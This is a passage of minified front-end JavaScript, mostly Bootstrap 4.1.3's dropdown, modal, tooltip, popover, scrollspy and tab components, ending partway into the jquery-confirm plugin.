o=s.indexOf(e.target);38===e.which&&o>0&&o--,40===e.which&&s.length-1>o&&o++,0>o&&(o=0),s[o].focus()}}else{if(27===e.which){var r=i.querySelector(Ne);$e(r).trigger("focus")}$e(this).trigger("click")}}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Xe}},{key:"DefaultType",get:function(){return Ke}}]),t}(),$e(document).on(Pe.KEYDOWN_DATA_API,Ne,Ge._dataApiKeydownHandler).on(Pe.KEYDOWN_DATA_API,qe,Ge._dataApiKeydownHandler).on(Pe.CLICK_DATA_API+" "+Pe.KEYUP_DATA_API,Ge._clearMenus).on(Pe.CLICK_DATA_API,Ne,function(t){t.preventDefault(),t.stopPropagation(),Ge._jQueryInterface.call($e(this),"toggle")}).on(Pe.CLICK_DATA_API,Le,function(t){t.stopPropagation()}),$e.fn[Te]=Ge._jQueryInterface,$e.fn[Te].Constructor=Ge,$e.fn[Te].noConflict=function(){return $e.fn[Te]=Ee,Ge._jQueryInterface},Ge),Yn=(Je="modal",ei="."+(ti="bs.modal"),ii=(Ze=e).fn[Je],ni={backdrop:!0,keyboard:!0,focus:!0,show:!0},si={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},oi={HIDE:"hide"+ei,HIDDEN:"hidden"+ei,SHOW:"show"+ei,SHOWN:"shown"+ei,FOCUSIN:"focusin"+ei,RESIZE:"resize"+ei,CLICK_DISMISS:"click.dismiss"+ei,KEYDOWN_DISMISS:"keydown.dismiss"+ei,MOUSEUP_DISMISS:"mouseup.dismiss"+ei,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ei,CLICK_DATA_API:"click"+ei+".data-api"},ri="modal-scrollbar-measure",ai="modal-backdrop",li="modal-open",ci="fade",di="show",ui=".modal-dialog",hi='[data-toggle="modal"]',pi='[data-dismiss="modal"]',fi=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",mi=".sticky-top",gi=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(ui),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){Ze(this._element).hasClass(ci)&&(this._isTransitioning=!0);var i=Ze.Event(oi.SHOW,{relatedTarget:t});Ze(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),Ze(document.body).addClass(li),this._setEscapeEvent(),this._setResizeEvent(),Ze(this._element).on(oi.CLICK_DISMISS,pi,function(t){return e.hide(t)}),Ze(this._dialog).on(oi.MOUSEDOWN_DISMISS,function(){Ze(e._element).one(oi.MOUSEUP_DISMISS,function(t){Ze(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},e.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var i=Ze.Event(oi.HIDE);if(Ze(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=Ze(this._element).hasClass(ci);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),Ze(document).off(oi.FOCUSIN),Ze(this._element).removeClass(di),Ze(this._element).off(oi.CLICK_DISMISS),Ze(this._dialog).off(oi.MOUSEDOWN_DISMISS),n){var s=Rn.getTransitionDurationFromElement(this._element);Ze(this._element).one(Rn.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(s)}else this._hideModal()}}},e.dispose=function(){Ze.removeData(this._element,ti),Ze(window,document,this._element,this._backdrop).off(ei),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=o({},ni,t),Rn.typeCheckConfig(Je,t,si),t},e._showElement=function(t){var e=this,i=Ze(this._element).hasClass(ci);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&Rn.reflow(this._element),Ze(this._element).addClass(di),this._config.focus&&this._enforceFocus();var n=Ze.Event(oi.SHOWN,{relatedTarget:t}),s=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,Ze(e._element).trigger(n)};if(i){var o=Rn.getTransitionDurationFromElement(this._element);Ze(this._dialog).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()},e._enforceFocus=function(){var t=this;Ze(document).off(oi.FOCUSIN).on(oi.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===Ze(t._element).has(e.target).length&&t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?Ze(this._element).on(oi.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||Ze(this._element).off(oi.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var t=this;this._isShown?Ze(window).on(oi.RESIZE,function(e){return t.handleUpdate(e)}):Ze(window).off(oi.RESIZE)},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){Ze(document.body).removeClass(li),t._resetAdjustments(),t._resetScrollbar(),Ze(t._element).trigger(oi.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(Ze(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(t){var e=this,i=Ze(this._element).hasClass(ci)?ci:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=ai,i&&this._backdrop.classList.add(i),Ze(this._backdrop).appendTo(document.body),Ze(this._element).on(oi.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),i&&Rn.reflow(this._backdrop),Ze(this._backdrop).addClass(di),!t)return;if(!i)return void t();var n=Rn.getTransitionDurationFromElement(this._backdrop);Ze(this._backdrop).one(Rn.TRANSITION_END,t).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){Ze(this._backdrop).removeClass(di);var s=function(){e._removeBackdrop(),t&&t()};if(Ze(this._element).hasClass(ci)){var o=Rn.getTransitionDurationFromElement(this._backdrop);Ze(this._backdrop).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()}else t&&t()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(fi)),i=[].slice.call(document.querySelectorAll(mi));Ze(e).each(function(e,i){var n=i.style.paddingRight,s=Ze(i).css("padding-right");Ze(i).data("padding-right",n).css("padding-right",parseFloat(s)+t._scrollbarWidth+"px")}),Ze(i).each(function(e,i){var n=i.style.marginRight,s=Ze(i).css("margin-right");Ze(i).data("margin-right",n).css("margin-right",parseFloat(s)-t._scrollbarWidth+"px")});var n=document.body.style.paddingRight,s=Ze(document.body).css("padding-right");Ze(document.body).data("padding-right",n).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}},e._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(fi));Ze(t).each(function(t,e){var i=Ze(e).data("padding-right");Ze(e).removeData("padding-right"),e.style.paddingRight=i||""});var e=[].slice.call(document.querySelectorAll(""+mi));Ze(e).each(function(t,e){var i=Ze(e).data("margin-right");"undefined"!=typeof i&&Ze(e).css("margin-right",i).removeData("margin-right")});var i=Ze(document.body).data("padding-right");Ze(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className=ri,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,i){return this.each(function(){var n=Ze(this).data(ti),s=o({},ni,Ze(this).data(),"object"==typeof e&&e?e:{});if(n||(n=new t(this,s),Ze(this).data(ti,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e](i)}else s.show&&n.show(i)})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ni}}]),t}(),Ze(document).on(oi.CLICK_DATA_API,hi,function(t){var e,i=this,n=Rn.getSelectorFromElement(this);n&&(e=document.querySelector(n));var s=Ze(e).data(ti)?"toggle":o({},Ze(e).data(),Ze(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=Ze(e).one(oi.SHOW,function(t){t.isDefaultPrevented()||r.one(oi.HIDDEN,function(){Ze(i).is(":visible")&&i.focus()})});gi._jQueryInterface.call(Ze(e),s,this)}),Ze.fn[Je]=gi._jQueryInterface,Ze.fn[Je].Constructor=gi,Ze.fn[Je].noConflict=function(){return Ze.fn[Je]=ii,gi._jQueryInterface},gi),Qn=(vi="tooltip",bi="."+(yi="bs.tooltip"),wi=(_i=e).fn[vi],xi="bs-tooltip",$i=new RegExp("(^|\\s)"+xi+"\\S+","g"),ki={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(Ci={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Ti={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Ei="out",Di={HIDE:"hide"+bi,HIDDEN:"hidden"+bi,SHOW:(Si="show")+bi,SHOWN:"shown"+bi,INSERTED:"inserted"+bi,CLICK:"click"+bi,FOCUSIN:"focusin"+bi,FOCUSOUT:"focusout"+bi,MOUSEENTER:"mouseenter"+bi,MOUSELEAVE:"mouseleave"+bi},Pi="fade",zi="show",Ai=".tooltip-inner",ji=".arrow",Ii="hover",Fi="focus",Oi="click",Mi="manual",Ni=function(){function t(t,e){if("undefined"==typeof i)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()
}var e=t.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,i=_i(t.currentTarget).data(e);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(e,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(_i(this.getTipElement()).hasClass(zi))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),_i.removeData(this.element,this.constructor.DATA_KEY),_i(this.element).off(this.constructor.EVENT_KEY),_i(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&_i(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===_i(this.element).css("display"))throw new Error("Please use show on visible elements");var e=_i.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){_i(this.element).trigger(e);var n=_i.contains(this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!n)return;var s=this.getTipElement(),o=Rn.getUID(this.constructor.NAME);s.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&_i(s).addClass(Pi);var r="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,a=this._getAttachment(r);this.addAttachmentClass(a);var l=!1===this.config.container?document.body:_i(document).find(this.config.container);_i(s).data(this.constructor.DATA_KEY,this),_i.contains(this.element.ownerDocument.documentElement,this.tip)||_i(s).appendTo(l),_i(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i(this.element,s,{placement:a,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:ji},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){t._handlePopperPlacementChange(e)}}),_i(s).addClass(zi),"ontouchstart"in document.documentElement&&_i(document.body).children().on("mouseover",null,_i.noop);var c=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,_i(t.element).trigger(t.constructor.Event.SHOWN),e===Ei&&t._leave(null,t)};if(_i(this.tip).hasClass(Pi)){var d=Rn.getTransitionDurationFromElement(this.tip);_i(this.tip).one(Rn.TRANSITION_END,c).emulateTransitionEnd(d)}else c()}},e.hide=function(t){var e=this,i=this.getTipElement(),n=_i.Event(this.constructor.Event.HIDE),s=function(){e._hoverState!==Si&&i.parentNode&&i.parentNode.removeChild(i),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),_i(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(_i(this.element).trigger(n),!n.isDefaultPrevented()){if(_i(i).removeClass(zi),"ontouchstart"in document.documentElement&&_i(document.body).children().off("mouseover",null,_i.noop),this._activeTrigger[Oi]=!1,this._activeTrigger[Fi]=!1,this._activeTrigger[Ii]=!1,_i(this.tip).hasClass(Pi)){var o=Rn.getTransitionDurationFromElement(i);_i(i).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s();this._hoverState=""}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(t){_i(this.getTipElement()).addClass(xi+"-"+t)},e.getTipElement=function(){return this.tip=this.tip||_i(this.config.template)[0],this.tip},e.setContent=function(){var t=this.getTipElement();this.setElementContent(_i(t.querySelectorAll(Ai)),this.getTitle()),_i(t).removeClass(Pi+" "+zi)},e.setElementContent=function(t,e){var i=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?i?_i(e).parent().is(t)||t.empty().append(e):t.text(_i(e).text()):t[i?"html":"text"](e)},e.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},e._getAttachment=function(t){return Ci[t.toUpperCase()]},e._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)_i(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(e!==Mi){var i=e===Ii?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,n=e===Ii?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;_i(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(n,t.config.selector,function(e){return t._leave(e)})}_i(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(t,e){var i=this.constructor.DATA_KEY;(e=e||_i(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusin"===t.type?Fi:Ii]=!0),_i(e.getTipElement()).hasClass(zi)||e._hoverState===Si?e._hoverState=Si:(clearTimeout(e._timeout),e._hoverState=Si,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===Si&&e.show()},e.config.delay.show):e.show())},e._leave=function(t,e){var i=this.constructor.DATA_KEY;(e=e||_i(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusout"===t.type?Fi:Ii]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=Ei,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===Ei&&e.hide()},e.config.delay.hide):e.hide())},e._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},e._getConfig=function(t){return"number"==typeof(t=o({},this.constructor.Default,_i(this.element).data(),"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),Rn.typeCheckConfig(vi,t,this.constructor.DefaultType),t},e._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},e._cleanTipClass=function(){var t=_i(this.getTipElement()),e=t.attr("class").match($i);null!==e&&e.length&&t.removeClass(e.join(""))},e._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},e._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(_i(t).removeClass(Pi),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each(function(){var i=_i(this).data(yi),n="object"==typeof e&&e;if((i||!/dispose|hide/.test(e))&&(i||(i=new t(this,n),_i(this).data(yi,i)),"string"==typeof e)){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ki}},{key:"NAME",get:function(){return vi}},{key:"DATA_KEY",get:function(){return yi}},{key:"Event",get:function(){return Di}},{key:"EVENT_KEY",get:function(){return bi}},{key:"DefaultType",get:function(){return Ti}}]),t}(),_i.fn[vi]=Ni._jQueryInterface,_i.fn[vi].Constructor=Ni,_i.fn[vi].noConflict=function(){return _i.fn[vi]=wi,Ni._jQueryInterface},Ni),Xn=(qi="popover",Hi="."+(Ri="bs.popover"),Bi=(Li=e).fn[qi],Wi="bs-popover",Ui=new RegExp("(^|\\s)"+Wi+"\\S+","g"),Vi=o({},Qn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Yi=o({},Qn.DefaultType,{content:"(string|element|function)"}),Qi="fade",Ki=".popover-header",Gi=".popover-body",Zi={HIDE:"hide"+Hi,HIDDEN:"hidden"+Hi,SHOW:(Xi="show")+Hi,SHOWN:"shown"+Hi,INSERTED:"inserted"+Hi,CLICK:"click"+Hi,FOCUSIN:"focusin"+Hi,FOCUSOUT:"focusout"+Hi,MOUSEENTER:"mouseenter"+Hi,MOUSELEAVE:"mouseleave"+Hi},Ji=function(t){function e(){return t.apply(this,arguments)||this}var i,n;n=t,(i=e).prototype=Object.create(n.prototype),(i.prototype.constructor=i).__proto__=n;var o=e.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){Li(this.getTipElement()).addClass(Wi+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||Li(this.config.template)[0],this.tip},o.setContent=function(){var t=Li(this.getTipElement());this.setElementContent(t.find(Ki),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(Gi),e),t.removeClass(Qi+" "+Xi)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=Li(this.getTipElement()),e=t.attr("class").match(Ui);null!==e&&e.length>0&&t.removeClass(e.join(""))},e._jQueryInterface=function(t){return this.each(function(){var i=Li(this).data(Ri),n="object"==typeof t?t:null;if((i||!/destroy|hide/.test(t))&&(i||(i=new e(this,n),Li(this).data(Ri,i)),"string"==typeof t)){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Vi}},{key:"NAME",get:function(){return qi}},{key:"DATA_KEY",get:function(){return Ri}},{key:"Event",get:function(){return Zi}},{key:"EVENT_KEY",get:function(){return Hi}},{key:"DefaultType",get:function(){return Yi}}]),e}(Qn),Li.fn[qi]=Ji._jQueryInterface,Li.fn[qi].Constructor=Ji,Li.fn[qi].noConflict=function(){return Li.fn[qi]=Bi,Ji._jQueryInterface},Ji),Kn=(en="scrollspy",sn="."+(nn="bs.scrollspy"),on=(tn=e).fn[en],rn={offset:10,method:"auto",target:""},an={offset:"number",method:"string",target:"(string|element)"},ln={ACTIVATE:"activate"+sn,SCROLL:"scroll"+sn,LOAD_DATA_API:"load"+sn+".data-api"},cn="dropdown-item",dn="active",un='[data-spy="scroll"]',hn=".active",pn=".nav, .list-group",fn=".nav-link",mn=".nav-item",gn=".list-group-item",_n=".dropdown",vn=".dropdown-item",yn=".dropdown-toggle",bn="offset",wn="position",xn=function(){function t(t,e){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+fn+","+this._config.target+" "+gn+","+this._config.target+" "+vn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,tn(this._scrollElement).on(ln.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?bn:wn,i="auto"===this._config.method?e:this._config.method,n=i===wn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,s=Rn.getSelectorFromElement(t);if(s&&(e=document.querySelector(s)),e){var o=e.getBoundingClientRect();if(o.width||o.height)return[tn(e)[i]().top+n,s]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){tn.removeData(this._element,nn),tn(this._scrollElement).off(sn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=o({},rn,"object"==typeof t&&t?t:{})).target){var e=tn(t.target).attr("id");e||(e=Rn.getUID(en),tn(t.target).attr("id",e)),t.target="#"+e}return Rn.typeCheckConfig(en,t,an),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&this._offsets[0]>t&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;)this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&("undefined"==typeof this._offsets[s+1]||this._offsets[s+1]>t)&&this._activate(this._targets[s])}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'});var i=tn([].slice.call(document.querySelectorAll(e.join(","))));i.hasClass(cn)?(i.closest(_n).find(yn).addClass(dn),i.addClass(dn)):(i.addClass(dn),i.parents(pn).prev(fn+", "+gn).addClass(dn),i.parents(pn).prev(mn).children(fn).addClass(dn)),tn(this._scrollElement).trigger(ln.ACTIVATE,{relatedTarget:t})},e._clear=function(){var t=[].slice.call(document.querySelectorAll(this._selector));tn(t).filter(hn).removeClass(dn)},t._jQueryInterface=function(e){return this.each(function(){var i=tn(this).data(nn);if(i||(i=new t(this,"object"==typeof e&&e),tn(this).data(nn,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return rn}}]),t}(),tn(window).on(ln.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(un)),e=t.length;e--;){var i=tn(t[e]);xn._jQueryInterface.call(i,i.data())}}),tn.fn[en]=xn._jQueryInterface,tn.fn[en].Constructor=xn,tn.fn[en].noConflict=function(){return tn.fn[en]=on,xn._jQueryInterface},xn),Gn=(Cn="."+(Tn="bs.tab"),kn=($n=e).fn.tab,Sn={HIDE:"hide"+Cn,HIDDEN:"hidden"+Cn,SHOW:"show"+Cn,SHOWN:"shown"+Cn,CLICK_DATA_API:"click"+Cn+".data-api"},En="dropdown-menu",Dn="active",Pn="disabled",zn="fade",An="show",jn=".dropdown",In=".nav, .list-group",Fn=".active",On="> li > .active",Mn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Nn=".dropdown-toggle",Ln="> .dropdown-menu .active",qn=function(){function t(t){this._element=t}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&$n(this._element).hasClass(Dn)||$n(this._element).hasClass(Pn))){var e,i,n=$n(this._element).closest(In)[0],s=Rn.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName?On:Fn;i=(i=$n.makeArray($n(n).find(o)))[i.length-1]}var r=$n.Event(Sn.HIDE,{relatedTarget:this._element}),a=$n.Event(Sn.SHOW,{relatedTarget:i});if(i&&$n(i).trigger(r),$n(this._element).trigger(a),!a.isDefaultPrevented()&&!r.isDefaultPrevented()){s&&(e=document.querySelector(s)),this._activate(this._element,n);var l=function(){var e=$n.Event(Sn.HIDDEN,{relatedTarget:t._element}),n=$n.Event(Sn.SHOWN,{relatedTarget:i});$n(i).trigger(e),$n(t._element).trigger(n)};e?this._activate(e,e.parentNode,l):l()}}},e.dispose=function(){$n.removeData(this._element,Tn),this._element=null},e._activate=function(t,e,i){var n=this,s=("UL"===e.nodeName?$n(e).find(On):$n(e).children(Fn))[0],o=i&&s&&$n(s).hasClass(zn),r=function(){return n._transitionComplete(t,s,i)};if(s&&o){var a=Rn.getTransitionDurationFromElement(s);$n(s).one(Rn.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},e._transitionComplete=function(t,e,i){if(e){$n(e).removeClass(An+" "+Dn);var n=$n(e.parentNode).find(Ln)[0];n&&$n(n).removeClass(Dn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if($n(t).addClass(Dn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),Rn.reflow(t),$n(t).addClass(An),t.parentNode&&$n(t.parentNode).hasClass(En)){var s=$n(t).closest(jn)[0];if(s){var o=[].slice.call(s.querySelectorAll(Nn));$n(o).addClass(Dn)}t.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(e){return this.each(function(){var i=$n(this),n=i.data(Tn);if(n||(n=new t(this),i.data(Tn,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),$n(document).on(Sn.CLICK_DATA_API,Mn,function(t){t.preventDefault(),qn._jQueryInterface.call($n(this),"show")}),$n.fn.tab=qn._jQueryInterface,$n.fn.tab.Constructor=qn,$n.fn.tab.noConflict=function(){return $n.fn.tab=kn,qn._jQueryInterface},qn);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(2>e[0]&&9>e[1]||1===e[0]&&9===e[1]&&1>e[2]||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=Rn,t.Alert=Hn,t.Button=Bn,t.Carousel=Wn,t.Collapse=Un,t.Dropdown=Vn,t.Modal=Yn,t.Popover=Xn,t.Scrollspy=Kn,t.Tab=Gn,t.Tooltip=Qn,Object.defineProperty(t,"__esModule",{value:!0})}),"undefined"==typeof jQuery)throw new Error("jquery-confirm requires jQuery");var jconfirm,Jconfirm;(function(t,e){t.fn.confirm=function(e,i){return"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1}),t(this).each(function(){var i=t(this);return i.attr("jc-attached")?(console.warn("jConfirm has already been attached to this element ",i[0]),void 0):(i.on("click",function(n){n.preventDefault();var s=t.extend({},e);if(i.attr("data-title")&&(s.title=i.attr("data-title")),i.attr("data-content")&&(s.content=i.attr("data-content")),"undefined"==typeof s.buttons&&(s.buttons={}),s.$target=i,i.attr("href")&&0==Object.keys(s.buttons).length){var 